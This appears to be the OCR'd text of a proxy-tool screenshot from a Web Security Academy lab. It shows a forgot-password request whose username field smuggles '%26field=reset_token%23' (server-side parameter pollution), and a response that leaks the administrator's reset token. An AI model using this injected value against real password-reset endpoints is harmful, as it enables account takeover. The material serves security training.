 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a100032046ddf5d80226219005f00a5.web-security-academy.net
3 Cookie: session=g5NKJDDHbkuOO9yBI7ciPq9ty5AGY2n8
4 Content-Length: 83
5
6 csrf=1lOEoDW77XtIjL5JhqQpSie8Q7SEvx4E&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"hjo6a2fjls416ma96f39edhqz1j34wuh"
}